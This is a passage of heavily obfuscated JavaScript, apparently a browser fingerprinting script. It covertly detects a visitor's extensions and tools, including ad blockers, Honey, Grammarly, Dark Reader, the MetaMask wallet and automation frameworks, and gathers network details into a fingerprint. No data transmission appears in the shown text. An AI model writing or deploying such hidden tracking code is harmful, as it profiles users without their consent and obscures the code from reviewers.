0x410264[_0x5127e1(-0x3b,0x1cd,0x87b,0x49a)]);}else _0x218109(_0x4fc1ed(0x86e,0x7d4,0xeb8,0x7c5)+_0x5127e1(0x6f2,-0x520,0x350,0x642)+'ailable:',_0x32f75d);}[_0x340362(-0x1e,-0x274,0x488,0x313)+_0x3f02f1(0xf36,0x131f,0xf12,0xaa6)+_0x3f02f1(0x77e,0x979,0xfb8,0x1437)](){function _0x5786ec(_0x4d4322,_0x9463c9,_0x9bf433,_0x29de5a){return _0x3f02f1(_0x4d4322-0x3f,_0x29de5a,_0x9463c9- -0x269,_0x29de5a-0xa2);}function _0x30e150(_0x55d743,_0x58cc15,_0x183411,_0x51072f){return _0x340362(_0x55d743-0x54,_0x51072f,_0x183411-0xd0,_0x55d743-0x519);}if('DYxxI'!=='Netao')try{_0x30e150(0x141b,0x1542,0x1ce1,0x17e5)==='DyiCw'?(this[_0x5786ec(-0x5fa,0x231,-0x479,0x8c3)+_0x30e150(0x10a1,0x12d7,0xb08,0x18e8)](),this['_detectHon'+'ey'](),this[_0x5786ec(0x71f,0xf42,0xbd3,0x1013)+'lockers'](),this['_detectDar'+_0x30e150(0x11e8,0x16c1,0x12b1,0x1762)](),this[_0x5786ec(0x13c4,0xe8d,0x100c,0x7c8)+_0x30e150(0x122a,0x1805,0x1a89,0xbc8)](),this['_detectUBl'+_0x5786ec(-0x128,0x503,0x89d,-0x77)](),this[_0x5786ec(0x51e,0xd95,0x1197,0x81b)+'NViewer']()):(_0x479a4c[_0x30e150(0x1483,0x189c,0x1a98,0xcbc)](_0x30e150(0x100c,0x84f,0xcfd,0x167a)+_0x5786ec(-0x7dc,-0x4a,0x32d,-0x671)+_0x30e150(0xd46,0x125a,0x734,0x9c5)),this[_0x30e150(0x605,0xb54,0x343,0x7bf)](_0x30e150(0xa61,0x231,0x1164,0x2a0),'high'));}catch(_0x3d1c2a){}else{const _0x434691=[];_0x2e7cde['__nightmar'+'e']&&(_0x434691[_0x30e150(0x1483,0x1bcd,0xe68,0x1a2e)](_0x5786ec(0x5e0,0x7e0,0xc49,0x630)+_0x5786ec(0x4fb,0x3bf,-0x121,0x903)),this[_0x5786ec(0xf3,-0x89,0x7cd,-0x6e8)]('nightmare','high')),_0x4147c2[_0x5786ec(-0x70e,-0x11a,-0x649,0x73e)]&&(_0x434691[_0x5786ec(0x15a6,0xdf5,0xa52,0xa67)](_0x5786ec(0x640,0x7e0,0x4d2,0x2f0)+_0x5786ec(0xd36,0x930,0x1172,0xae0)),this[_0x5786ec(0x1c5,-0x89,0x81f,0x4e9)](_0x30e150(0x574,0x3e3,0x473,0x8bc),_0x30e150(0x110b,0x1556,0x10bb,0xab2))),_0x434691[_0x30e150(0x169f,0x12ba,0x1693,0xec3)]>0x1b88+0x1c5e+-0x37e6&&this[_0x30e150(0xa99,0xe4b,0xa52,0xe2a)+'tor']('nightmare',_0x30e150(0x1443,0x1b35,0xd7f,0x1212)+_0x5786ec(0xa99,0xb82,0x636,0xc34)+':\x20'+_0x434691[_0x5786ec(-0xa1,-0x13,-0x59b,0x698)](',\x20'));}}[_0x340362(-0x3e1,0x6a2,0xb11,0x3a6)+_0x3f02f1(0xdb2,0x106a,0xc7c,0x143c)](){function _0x3eea7c(_0x546fee,_0x208ae3,_0x6a1541,_0x470840){return _0x3f02f1(_0x546fee-0x15f,_0x546fee,_0x6a1541- -0x245,_0x470840-0x35);}function _0x39103c(_0x23ae0a,_0x3425e5,_0x199307,_0x469884){return _0x3f02f1(_0x23ae0a-0x172,_0x469884,_0x23ae0a-0x15e,_0x469884-0xa8);}try{if(document[_0x39103c(0xde6,0x132e,0x10fc,0x114c)+'tor'](_0x3eea7c(0xa17,-0xdf,0x730,0xe99)+_0x3eea7c(0x12a3,0x10de,0xe9b,0xf44))||document[_0x39103c(0xde6,0xba1,0x7bf,0x518)+_0x39103c(0x1027,0x138e,0x1321,0xb15)](_0x39103c(0x2d4,-0x469,0x53f,-0x470)+_0x39103c(0xfeb,0x129f,0x117a,0x1219))||document[_0x39103c(0xde6,0x1230,0x1203,0x871)+_0x3eea7c(0x1017,0xe62,0xc84,0xad2)](_0x3eea7c(0x100,0x109,0x46e,0x141)+_0x39103c(0xf7c,0x119b,0xfab,0x8ed)+_0x39103c(0x4dc,0xd4c,0x115,0x357))){if('AwSRw'==='jjnQC'){_0x2bd38e[_0x39103c(0xd3e,0x95d,0xfae,0x14bd)+_0x39103c(0xaef,0xd1b,0x420,0x115f)][_0x39103c(0x75e,0x221,0xce2,0xd72)]=0x1dd2+-0x1*0x2705+0x934;!_0x24564b[_0x3eea7c(-0x48e,0xbf,0x2d8,0x1fc)+_0x39103c(0x549,0x120,0x145,0xbdb)]['commonExte'+_0x39103c(0xb89,0x144c,0x43c,0x745)][_0x3eea7c(0x105e,0xfd5,0xd0a,0xe3a)](_0x39103c(0x75e,0xb6f,0xc37,0x773))&&_0x29350b[_0x39103c(0x67b,0x453,0xd6,0xcbc)+_0x3eea7c(0x167,0x582,0x1a6,-0x2f)][_0x39103c(0x970,0xba1,0x1d0,0x150)+'nsions']['push'](_0x3eea7c(0x445,0x253,0x3bb,-0x267));return;}else{_0x28b914['desktop_af'+'plugins']['grammarly']=-0xdbc+0x20ea+-0x132d;!_0x28b914[_0x3eea7c(-0x429,-0x5ff,0x2d8,0x40)+_0x3eea7c(-0x30,-0x13b,0x1a6,0x5fc)][_0x3eea7c(0x92b,0xa78,0x5cd,0x6e3)+'nsions'][_0x39103c(0x10ad,0x1473,0x9c3,0x188b)](_0x3eea7c(0xc93,0x406,0x3bb,0xa93))&&_0x28b914[_0x39103c(0x67b,0x3f7,-0x139,0x544)+_0x3eea7c(-0x263,0x621,0x1a6,0x6b6)]['commonExte'+'nsions'][_0x39103c(0x11bc,0x1143,0x166a,0x158d)]('grammarly');return;}}const _0x5ecc53=document['querySelec'+_0x39103c(0x1175,0xe26,0x1988,0x1097)](_0x39103c(0x1134,0x1478,0x971,0x1047)+'=\x22text\x22],\x20'+_0x39103c(0xcb6,0x13c1,0x155c,0x436));for(const _0x54af1b of _0x5ecc53){if(_0x54af1b[_0x3eea7c(0x5a6,0x134,0x4f9,-0x229)+'te'](_0x39103c(0x89d,0xe84,0xb26,0x70e))||_0x54af1b['hasAttribu'+'te'](_0x39103c(0x89d,0x9df,0x462,0x93a)+_0x3eea7c(-0x79f,-0x387,-0x36,-0x14d))||_0x54af1b['hasAttribu'+'te'](_0x3eea7c(0xcf2,0xe14,0x730,0x50b)+_0x39103c(0x443,-0x450,-0x88,-0x4e)+'id')){_0x28b914[_0x3eea7c(0x7c1,0x1146,0x99b,0xc4f)+_0x3eea7c(0x40c,0xe20,0x74c,0x55f)][_0x3eea7c(-0x51b,0xaad,0x3bb,0x73f)]=-0x1*-0x24d7+0x1ad5+-0x713*0x9;!_0x28b914[_0x3eea7c(0xb79,0x4,0x2d8,0x11d)+'ata'][_0x3eea7c(0x2de,-0x28f,0x5cd,-0x127)+_0x3eea7c(0x424,0x5a,0x7e6,0xb59)][_0x39103c(0x10ad,0xc49,0x1478,0x10db)](_0x39103c(0x75e,0xc5a,0xc3a,0x8a9))&&_0x28b914['extensionD'+_0x3eea7c(-0x72e,-0x577,0x1a6,-0x27)][_0x3eea7c(0x5be,0x4d9,0x5cd,0xea5)+_0x3eea7c(0x438,0xce4,0x7e6,0x2b5)][_0x39103c(0x11bc,0x12b6,0x1532,0x1856)](_0x39103c(0x75e,0x102e,0xfa,0x266));return;}}}catch(_0x2e0a86){}}[_0x340362(-0x1b8,-0x5c1,0x9c,-0x1)+'ey'](){function _0x12e6fa(_0x438fb7,_0x177977,_0x220ff7,_0x2d3ae6){return _0x340362(_0x438fb7-0x171,_0x177977,_0x220ff7-0x1d8,_0x220ff7-0x33b);}function _0x13c871(_0xcf01ac,_0x1ab09,_0x51e1f9,_0x5f0db5){return _0x3f02f1(_0xcf01ac-0x12,_0x51e1f9,_0xcf01ac- -0xd6,_0x5f0db5-0x19f);}if(_0x13c871(0x70e,0xc3c,0xd0f,0x875)==='IYnYa')try{(document[_0x13c871(0xbb2,0x5a7,0x11ea,0x717)+'tor'](_0x13c871(0x1070,0xe43,0x1750,0x156a)+_0x13c871(0xf81,0x13c5,0xee9,0xbd7)+_0x13c871(0xafb,0x44f,0xca7,0x12db))||document[_0x12e6fa(0x1235,0x1789,0xecf,0x822)+_0x13c871(0xdf3,0xcea,0xc40,0xbf3)](_0x12e6fa(0x17f8,0xf60,0x138d,0x171a)+'oney]')||document['querySelec'+_0x12e6fa(0x1749,0x103f,0x1110,0x168c)]('div[data-h'+_0x12e6fa(0x1639,0x8db,0x1162,0xd42)+_0x12e6fa(0xd76,-0x46,0x6f1,0x4d0)+'d]'))&&(_0x28b914[_0x13c871(0xb0a,0x3a4,0x7e6,0x82a)+_0x13c871(0x8bb,0x429,0xc11,0xf7a)]['honey']=0x2*-0x94+0x1cba+0x1*-0x1b91,_0x28b914[_0x13c871(0x881,0xcaf,0xc9a,0x1130)]|=this[_0x12e6fa(0x155,0x2e5,0x4fc,0x2ba)+_0x12e6fa(0x940,-0x3d9,0x488,-0x35e)][_0x13c871(0x46d,0xc6,0x55b,-0x3f8)]);if(document[_0x13c871(0xbb2,0xb3d,0x13c1,0x3a3)+_0x13c871(0xdf3,0x1291,0xee1,0x10d8)](_0x13c871(0xe82,0xb5f,0x75f,0xc4b)+_0x13c871(0xcc8,0x10cc,0xe7b,0x440)+'t]')){if('XxNkn'!=='XxNkn'){const _0x1b5aed=_0x2994c2[_0x12e6fa(0x992,-0x283,0x4be,0x5c8)][_0x13c871(0x2c8,0x532,0x8f9,-0xb5)](0x1072+0x7*0x31f+-0x264b,_0x288e2e[_0x12e6fa(0x2d6,0x623,0x4be,0x42e)]['lastIndexO'+'f']('/')+(0x49*-0x2b+0xebb*-0x1+0x1*0x1aff));_0x17407e=_0x1b5aed+('emailverif'+'y.min.js'),_0x357b27['info'](_0x12e6fa(0xa6a,0xe6c,0xfd1,0x80a)+_0x12e6fa(0x83f,0x103d,0x10c8,0xc03)+_0x12e6fa(0x321,0x115,0x697,-0x14b)+_0x13c871(0xeb0,0xf95,0xb5f,0x1223)+_0x12e6fa(0x1268,0x6d7,0xc4a,0x1433)+'th\x20as\x20jscr'+_0x12e6fa(0xb9f,0x56d,0xa75,0x12eb),_0x444c11);}else _0x28b914[_0x13c871(0xb0a,0x3ca,0xdd6,0xbd9)+'plugins'][_0x13c871(0x46d,-0xad,-0x18a,0x96e)]=0x115*-0x10+-0x1*0x1fc9+0x311a,_0x28b914[_0x12e6fa(0x493,0xcff,0xb9e,0xc7d)]|=this[_0x12e6fa(0x55,0x140,0x4fc,0xa79)+_0x13c871(0x16b,0x460,0x539,0x43)][_0x12e6fa(0xacd,0x526,0x78a,0xf80)];}}catch(_0x53863d){}else{const _0x5864a0={..._0x265ccf};return _0x5864a0['passive']=!![],_0x5864a0;}}['_detectAdB'+_0x3f02f1(0x10ad,0xf5d,0xfa9,0x1165)](){function _0x4040f5(_0x23e46c,_0x545045,_0x17773a,_0x423bc5){return _0x3f02f1(_0x23e46c-0x140,_0x545045,_0x23e46c-0x332,_0x423bc5-0x7d);}function _0x4472b3(_0x478584,_0x11d7e5,_0x1b2094,_0x65cc1d){return _0x340362(_0x478584-0xe3,_0x1b2094,_0x1b2094-0x143,_0x11d7e5-0x46f);}if(_0x4040f5(0x1370,0xa95,0x134f,0x121d)==='FJTDp')try{if(document['querySelec'+_0x4472b3(0x105b,0x1244,0x1100,0x13a3)](_0x4472b3(0x1585,0x1530,0xe56,0x155f)+_0x4040f5(0xe8e,0x804,0x89a,0xabf))||document[_0x4040f5(0xfba,0x17a1,0x730,0x15a1)+_0x4040f5(0x11fb,0x14d1,0xda8,0xdf7)](_0x4472b3(0x2f7,0x984,0x9c5,0x329)+_0x4040f5(0x830,0xb67,0x60e,0x64e))||document['querySelec'+_0x4040f5(0x11fb,0xbea,0x1a6d,0x18f8)](_0x4472b3(0x18cb,0x11d0,0xb9a,0x124f)+_0x4040f5(0x730,0x852,0xab2,0xcd8))){if(_0x4040f5(0xc7c,0x49b,0x13be,0xd70)===_0x4040f5(0xc7c,0x13f7,0x70f,0x1135)){_0x28b914[_0x4040f5(0xf12,0x146b,0x910,0x16be)+_0x4040f5(0xcc3,0x1089,0x8fe,0x11b9)][_0x4040f5(0xcaa,0x11f0,0x14fd,0xca6)]=-0xa49+-0xfb*0x1+0x1*0xb45,_0x28b914[_0x4040f5(0xc89,0x8ab,0x4d1,0xfbb)]|=this[_0x4472b3(0xa92,0x630,0x15c,-0x15f)+'itFlags']['adblock'];return;}else _0xa949e9[_0x4472b3(0x942,0xf5b,0x1742,0xb70)+_0x4040f5(0xcc3,0x12c2,0xc5f,0x1443)][_0x4040f5(0x657,0xc99,0x34,0x519)+'ons']=0x45*-0x43+0xabc+0x754,_0x16578d[_0x4472b3(0xe97,0xcd2,0xe5f,0xbce)]|=this['extensionB'+_0x4040f5(0x573,0x35a,0xa25,0x2f8)][_0x4472b3(-0x100,0x6a0,0xb5d,0xdf1)+_0x4472b3(0x1a1a,0x1333,0xb22,0x17c3)],_0x521443['extensionD'+'ata'][_0x4040f5(0x11d8,0xca1,0x16da,0x1842)+_0x4472b3(0xa65,0xecb,0x9ed,0xeb5)]=!![],this[_0x4040f5(0x14f2,0xdbe,0x1d83,0x1a9a)+_0x4040f5(0x13a1,0xdd1,0x1557,0xf87)]=!![];}const _0x4f2a7a=document[_0x4040f5(0x81f,0x90c,-0x4e,0xd5f)+_0x4472b3(0xae5,0x126f,0x16fa,0x114e)]('div');_0x4f2a7a[_0x4040f5(0x732,0xc67,0x3a9,0xecc)]=_0x4040f5(0x668,0xc26,-0xdd,0x22d)+_0x4472b3(0xf32,0x7a9,0xff1,0x1075)+_0x4472b3(0xd6d,0xd9c,0x652,0xe3a)+'lacement\x20c'+'arbon-ads',_0x4f2a7a[_0x4472b3(0x185d,0x119b,0x146f,0x10cc)]=_0x4472b3(0x1356,0x131a,0xd50,0x121a),_0x4f2a7a[_0x4040f5(0x111e,0xac8,0xf84,0xa0f)][_0x4472b3(0x97e,0xbee,0x14c5,0x819)]=_0x4472b3(0x1853,0x148c,0xc72,0x15ba)+_0x4040f5(0x52b,0x988,0x8e9,0x7c5)+'ft:-9999px'+_0x4472b3(0x465,0x480,0x62b,0xb2c)+'px;height:'+_0x4040f5(0xeaa,0xaf4,0xa70,0x866)+_0x4472b3(0x1898,0x13c8,0xf36,0x123b),document['body']['appendChil'+'d'](_0x4f2a7a),setTimeout(()=>{function _0x2d9c01(_0x38a338,_0x2556f0,_0x2b2175,_0x5e50b8){return _0x4040f5(_0x2b2175- -0x610,_0x2556f0,_0x2b2175-0x114,_0x5e50b8-0x1c1);}function _0x1d1413(_0x260037,_0x27733f,_0x514a33,_0x46fcf9){return _0x4040f5(_0x260037-0x42,_0x27733f,_0x514a33-0x1b5,_0x46fcf9-0x15c);}if(_0x2d9c01(0xf1f,0xd0f,0xcb3,0x1403)===_0x1d1413(0x1305,0x16aa,0x1a96,0x19b5)){const _0x177786=_0x4f2a7a['offsetHeig'+'ht']===-0x125+0x5ae*0x5+0x1b41*-0x1||_0x4f2a7a[_0x1d1413(0x879,0xb9a,0xee6,0xcfe)+'nt']===null||window[_0x1d1413(0x76a,0xa52,0xaa8,0xa2b)+'dStyle'](_0x4f2a7a)[_0x1d1413(0xc9d,0xd3b,0x91f,0x90b)]===_0x2d9c01(0x249,-0x6bb,-0x19b,-0x754)||window[_0x2d9c01(0x616,-0x741,0x118,0x9a5)+_0x1d1413(0xe4c,0x11bf,0x1408,0x9a9)](_0x4f2a7a)[_0x2d9c01(0x7d3,0xcee,0x539,0x3c8)]===_0x2d9c01(0x3c0,-0x1b1,0x684,0xd81);_0x177786&&('Qpvnz'===_0x1d1413(0xf70,0xfb7,0x105f,0x165f)?_0x219f65['info'](_0x1d1413(0x11ba,0xf10,0x9d6,0x1a2e)+_0x5828e4+'\x20('+_0x3848a4+(_0x1d1413(0x866,0xe06,0x7dd,0x1d1)+_0x2d9c01(0xace,0x803,0x86e,0x725)+'ta')):(_0x28b914[_0x1d1413(0xf54,0xafd,0xa5b,0xef4)+'plugins']['adblock']=0xb87*-0x1+0x411+0x777,_0x28b914[_0x2d9c01(0x2d2,0x984,0x679,0xdc9)]|=this[_0x2d9c01(-0x4a9,0x513,-0x29,-0x4df)+_0x2d9c01(0x1d,0x571,-0x9d,0x611)]['adblock'])),_0x4f2a7a[_0x2d9c01(0x1574,0x751,0xd62,0x135b)]&&_0x4f2a7a[_0x1d1413(0x13b4,0x195c,0xba4,0xf0e)][_0x2d9c01(0x110c,0x143f,0xc4a,0x1243)+'d'](_0x4f2a7a);}else _0x505ead['extensionD'+_0x1d1413(0x75f,0xa72,0x63,0x9aa)][_0x2d9c01(-0x27b,-0x384,0x534,0xd42)+_0x2d9c01(0x4a3,0xa3a,0x74d,0xa94)][_0x2d9c01(0x152f,0x1288,0xd80,0x10fa)](_0x2d9c01(0x25d,-0x17d,0x457,-0x296)+'eSecurity');},-0x6c2+0x5*-0x3f5+0x23*0xc5);}catch(_0xc73a80){}else return!![];}[_0x340362(0x28d,0xb20,0x547,0x7d6)+_0x340362(0x598,0x69e,0x13e2,0xccf)](){function _0x28566e(_0x406227,_0xb7a16c,_0x2db8a9,_0x2ccfd6){return _0x340362(_0x406227-0x46,_0xb7a16c,_0x2db8a9-0x13b,_0x406227- -0xec);}function _0x48d9e5(_0x1aa4c7,_0x3dbf95,_0x35e3a3,_0x2dac5e){return _0x340362(_0x1aa4c7-0x2f,_0x3dbf95,_0x35e3a3-0xdf,_0x35e3a3-0x149);}try{(document[_0x48d9e5(0x784,0x1514,0xcdd,0xb52)+_0x48d9e5(0xb81,0x174f,0xf1e,0xd9e)](_0x28566e(0xa47,0x10b6,0xbb1,0xb39)+_0x28566e(0x90d,0x6d0,0xd9d,0x9ab)+_0x48d9e5(0x119a,0x12ae,0x9d5,0x6c4))||document['querySelec'+_0x28566e(0xce9,0x1446,0xe1b,0xc15)](_0x48d9e5(-0x458,0x210,0x294,-0x1ca)+'stylesheet'+_0x28566e(0x790,0xb76,0xa14,0x42a)+_0x48d9e5(0x861,0x9d0,0xa60,0x123e)+'\x22]')||document['documentEl'+_0x28566e(0x308,-0x420,-0x6e,0xb48)][_0x48d9e5(0xfea,-0x132,0x793,0xdf2)+'te'](_0x48d9e5(0x154f,0x130b,0x1064,0xc3e)+_0x28566e(0xffd,0x1243,0x8d1,0x1303)))&&(_0x28b914['desktop_af'+_0x48d9e5(0x10a2,0x4aa,0x9e6,0xfc3)]['darkReader']=-0x25e1+-0x1442+0x7a*0x7a,_0x28b914['pmSupport']|=this[_0x28566e(0xd5,0x534,0x133,0x905)+'itFlags']['darkReader']);const _0x5b6e0d=document[_0x48d9e5(0x500,0xcec,0xcdd,0xd1b)+'torAll']('style');for(const _0x1b03db of _0x5b6e0d){if(_0x1b03db[_0x48d9e5(-0x3cd,-0x1a5,0x164,0x73d)+'t']&&_0x1b03db[_0x28566e(-0xd1,-0x66e,-0x2f7,-0x2a9)+'t']['includes']('darkreader')){_0x28b914[_0x28566e(0xa00,0x219,0xa3b,0x665)+_0x48d9e5(0xc51,0x101f,0x9e6,0xcb3)][_0x28566e(0x920,0xdcc,0x42e,0xcc2)]=0x2*-0xb5e+-0x132e*0x1+-0x93*-0x49,_0x28b914['pmSupport']|=this[_0x28566e(0xd5,0x7d6,-0x15,0x425)+_0x28566e(0x61,-0x55c,0x583,-0x725)][_0x48d9e5(0x13a4,0x13c3,0xb55,0x1232)];break;}}}catch(_0xec34f9){}}[_0x3f02f1(0x195a,0xee7,0x10f6,0x1998)+_0x3f02f1(0x1381,0xdb9,0xe05,0x1632)](){function _0x3bf9b1(_0x21d030,_0x2b1779,_0x3bbabd,_0x1abd22){return _0x340362(_0x21d030-0x14,_0x2b1779,_0x3bbabd-0x21,_0x1abd22-0x50d);}function _0x80230(_0x383381,_0x5d33bc,_0x14dda9,_0x2eac37){return _0x340362(_0x383381-0x2b,_0x14dda9,_0x14dda9-0x90,_0x2eac37-0x22e);}if(_0x3bf9b1(0x1c59,0x1c47,0x1bf6,0x1537)!==_0x80230(0x5b6,0xe14,0x9f,0x55c))try{typeof window[_0x80230(-0x6f,0x28f,0xb96,0x7a2)]!==_0x80230(0xf1b,0x127b,0xdd5,0xf39)&&(window[_0x80230(0x4dc,0xea1,0x86d,0x7a2)]['isMetaMask']&&(_0x28b914[_0x3bf9b1(0xd52,0x1057,0x1017,0xff9)+_0x3bf9b1(0x561,0xac6,0x81b,0xdaa)][_0x80230(0x1787,0x6d7,0x13fa,0xf4b)]=-0x89f+0xfba+-0x71a,_0x28b914['pmSupport']|=this['extensionB'+_0x3bf9b1(0x86a,0xdbb,0x895,0x65a)][_0x3bf9b1(0x141c,0x1749,0x1089,0x122a)])),(document['querySelec'+_0x80230(0x7be,0x740,0xe62,0x1003)](_0x80230(0xca0,0x16b1,0x1a41,0x12d5)+_0x3bf9b1(0xbfe,0x15b8,0x13b4,0x109b)+_0x3bf9b1(0x8ec,0x1877,0xa74,0x1124)+_0x80230(-0x326,0x642,0x3a2,0x2b6))||document[_0x3bf9b1(0x192a,0x134b,0x11d1,0x10a1)+_0x80230(0x166b,0xfb1,0x1024,0x1003)](_0x3bf9b1(0x10f,0xca2,0xfa,0x65f)+_0x80230(0x1db,0xfe,0x4b0,0x7f2)+'k\x22]'))&&(_0x28b914[_0x80230(0x4a3,0xbaa,0xcf5,0xd1a)+_0x80230(0x7ff,0x25c,0x9a1,0xacb)][_0x3bf9b1(0x15b3,0xd5d,0x187c,0x122a)]=0x529*-0x3+0x7*0x4f7+-0x1345,_0x28b914[_0x80230(0x85c,0xf3d,0x652,0xa91)]|=this['extensionB'+'itFlags'][_0x3bf9b1(0xdc1,0x11d1,0x10b7,0x122a)]);}catch(_0x4503f0){}else{if(_0x80230(0xdc9,0x1644,0x13f9,0x10c7)in _0x225a9e||_0x80230(0x1240,0x84f,0x958,0xf7a)+'ion'in _0x545e8d||_0x3bf9b1(0x2a0,-0x88,0x6ee,0x5ba)+_0x3bf9b1(0xba9,0x1774,0x174a,0x1149)in _0x48e088){const _0x483a50=_0xbffc1[_0x80230(0x86d,0x149b,0xe86,0x10c7)]||_0x4e5752[_0x80230(0xd20,0x1362,0xb0e,0xf7a)+'ion']||_0x2f602f['webkitConn'+_0x80230(0x1538,0xf00,0x9e7,0xe6a)],_0x12a8a2={};_0x12a8a2['effectiveT'+_0x3bf9b1(0x14ef,0x19e3,0x15ad,0x1652)]=_0x483a50[_0x3bf9b1(0x7bd,0x8af,0xb06,0x668)+_0x3bf9b1(0x1a76,0x1502,0x1a0c,0x1652)]||'unknown',_0x12a8a2[_0x80230(0x707,-0x1f,0x9d9,0x4ce)]=_0x483a50['downlink']||0x2588+-0x3d2+-0xa*0x35f,_0x12a8a2['downlinkMa'+'x']=_0x483a50[_0x80230(0x9ba,0xa8a,0x1bb,0x79d)+'x']||-0x641+0x1536+-0x7*0x223,_0x12a8a2[_0x3bf9b1(0xe26,0x698,0x588,0x7ba)]=_0x483a50[_0x80230(0x7b7,0xa3e,0x10e,0x4db)]||-0x1f7*0xf+0x9*0x429+-0x22*0x3c,_0x12a8a2[_0x80230(0x1a6,0xd3,-0x113,0x65c)]=_0x483a50[_0x3bf9b1(0x3d7,0x2aa,0x25f,0x93b)]||![],_0x12a8a2[_0x80230(0x1355,0xc47,0xbb5,0xf0c)]=_0x483a50['type']||_0x80230(0x173a,0x18b8,0x9e6,0x106b),this[_0x80230(0xf1e,0x6df,0xf4f,0xb3b)+'t']['network']=_0x12a8a2;}this['fingerprin'+'t']['network'][_0x80230(0x997,-0xe8,-0x404,0x219)]=_0x1e8767[_0x80230(0x4ae,0xec6,0x950,0x948)],_0x40b790('Network\x20fi'+_0x3bf9b1(0x13a0,0x963,0x13d3,0xc57)+_0x80230(0x12e8,0xcf6,0x1634,0x138a));}}[_0x3f02f1(0x59c,0x5c1,0x7d0,0xbb8)+'ockOrigin'](){function _0x4f81cb(_0x52b153,_0x30f100,_0x43a135,_0x28a694){return _0x3f02f1(_0x52b153-0x182,_0x43a135,_0x52b153-0x44e,_0x28a694-0x19a);}function _0xd4033c(_0x28cc17,_0x27fa04,_0x2a58c2,_0x220176){return _0x3f02f1(_0x28cc17-0xdc,_0x220176,_0x28cc17- -0x20c,_0x220176-0x165);}try{(document[_0xd4033c(0xa7c,0x10a4,0x1fc,0x1300)+_0x4f81cb(0x1317,0xbef,0x176e,0x1156)]('div#ublock'+_0xd4033c(0x12d,0x17c,-0x658,-0x6fd))||document[_0x4f81cb(0x10d6,0x1993,0x1096,0x1886)+_0xd4033c(0xcbd,0x12f2,0xe7c,0xdd1)]('div[data-u'+_0x4f81cb(0x634,-0x23c,0xe92,0xa17)))&&(_0x4f81cb(0xeb3,0xb69,0xc7a,0xe1a)!==_0xd4033c(0x859,0xff3,0x858,0xa10)?_0x4537d8[_0x4f81cb(0x14ac,0x1237,0xdb7,0xf69)]('webdriver\x20'+_0xd4033c(0xe26,0x11f4,0xf32,0x7fe)):(_0x28b914[_0x4f81cb(0x102e,0x18b8,0x11bd,0x86f)+_0x4f81cb(0xddf,0x5f9,0xcc1,0x11fa)]['uBlockOrig'+'in']=-0xf75+0x37c*-0x9+0x2ed2,_0x28b914[_0x4f81cb(0xda5,0x165d,0x720,0xaa8)]|=this['extensionB'+_0xd4033c(0x35,0x462,-0x3f3,0x4f4)][_0x4f81cb(0x12d6,0x10a8,0x1100,0xe0e)+'in']));const _0x4257af=document[_0x4f81cb(0x93b,0x647,0x2f7,0x116a)+_0x4f81cb(0x1342,0xc44,0x10f3,0x15d7)](_0x4f81cb(0x1531,0x1d88,0xe31,0xd57));_0x4257af['className']=_0xd4033c(-0x77,0x47e,0x3b7,0x603)+_0xd4033c(0x42e,0xbf5,0x5e0,0x2d)+'250m\x20pub_7'+_0xd4033c(0x9d2,0x26a,0x676,0x11be)+_0xd4033c(0x696,0x583,0x720,0xee4)+_0xd4033c(0xa74,0x8b4,0xd9a,0x10e2)+'ext_ads\x20te'+_0xd4033c(0x7ea,0x660,-0x2,0x4d4)+'s\x20ad-text\x20'+'adSense\x20ad'+_0x4f81cb(0xf5e,0x10a1,0x1614,0x119d)+_0x4f81cb(0x64c,-0x1a1,-0x175,0x53b)+_0x4f81cb(0xef0,0x1391,0x836,0xd2f),_0x4257af[_0xd4033c(0xbe0,0x655,0x61b,0x65a)]['cssText']='position:a'+'bsolute;le'+_0xd4033c(0x53f,0xb7f,0xa02,0x1b3)+_0x4f81cb(0x553,0x5e6,0xbf0,0x2b2)+_0x4f81cb(0x1097,0xeb2,0x15ba,0x1567)+'1px;width:'+_0xd4033c(0xe41,0xf75,0xbee,0x1156),document['body']['appendChil'+'d'](_0x4257af),setTimeout(()=>{function _0x32ea5d(_0x415a39,_0x42361d,_0x3b2c32,_0x5093c8){return _0xd4033c(_0x415a39-0x178,_0x42361d-0xe5,_0x3b2c32-0x17,_0x5093c8);}function _0x3b13b3(_0x5cbb3a,_0x20ecf1,_0x16a67b,_0x130230){return _0x4f81cb(_0x20ecf1- -0x1ea,_0x20ecf1-0x18,_0x5cbb3a,_0x130230-0x3f);}_0x3b13b3(0x9ef,0x11d3,0xbc5,0x126b)===_0x3b13b3(0x118e,0x11d3,0x17f8,0xde6)?((window[_0x32ea5d(0x362,0x13e,-0x9f,0x3c)+_0x3b13b3(0x1479,0xd3c,0x9f7,0xa1a)](_0x4257af)['display']==='none'||_0x4257af[_0x3b13b3(0x14c2,0x11a7,0x930,0xf72)+'ht']===-0x211a+0xb38+0x1*0x15e2)&&(_0x32ea5d(0xda,-0x59c,-0x67b,0x2c5)!==_0x32ea5d(0x4fa,0xbb5,-0x248,0xa86)?(_0x28b914[_0x3b13b3(0xa77,0xe44,0x16b6,0x6ea)+_0x3b13b3(0x98a,0xbf5,0x906,0x92e)][_0x32ea5d(0xdf4,0x69c,0xd8b,0x5db)+'in']=-0x1a5a+-0xdad+0x2808,_0x28b914[_0x32ea5d(0x8c3,0x0,0x204,0x895)]|=this[_0x32ea5d(0x221,0xaf4,0xe,-0x4cb)+_0x3b13b3(0x5,0x4a5,-0x1ad,0x8d5)][_0x32ea5d(0xdf4,0x6c1,0x9ae,0x6fa)+'in']):_0x16c885[_0x32ea5d(0x489,0x5e4,0x75f,0x878)+_0x3b13b3(0x6a6,0x64f,0xafa,0x50a)][_0x32ea5d(0x77e,0xe58,0x60f,0xc65)+_0x3b13b3(0xf58,0xc8f,0x1039,0x48d)][_0x32ea5d(0xfca,0xe0c,0x9f6,0x11b2)](_0x3b13b3(0x17a,0x999,0xdfe,0xd90)+_0x3b13b3(-0x178,0x5fe,0x24c,0xa78))),_0x4257af['parentNode']&&_0x4257af[_0x3b13b3(0x11d3,0x12a4,0xb21,0xf02)][_0x3b13b3(0xe84,0x118c,0xefc,0x11a7)+'d'](_0x4257af)):_0x480e36[_0x3b13b3(-0x193,0x64c,0x153,0xa3f)](_0x3b13b3(0xc59,0xfee,0xabe,0x1752)+_0x3b13b3(0x86a,0xdf7,0x97a,0x52c)+_0x32ea5d(0x2dc,0xb18,-0x27c,0x835)+'ailable.\x20M'+_0x32ea5d(0x6f7,0x4ae,0xf36,-0x152)+_0x3b13b3(0x10eb,0x13c3,0xde0,0x12f3)+'\x20initializ'+'ed.');},0x4ea+0xb1f+-0xfa5);}catch(_0x5f1c9c){}}[_0x3f02f1(0x1233,0xcba,0xffe,0xbe8)+'NViewer'](){function _0x3c0a53(_0x383809,_0x541bb9,_0x45f8ec,_0x2cfbb4){return 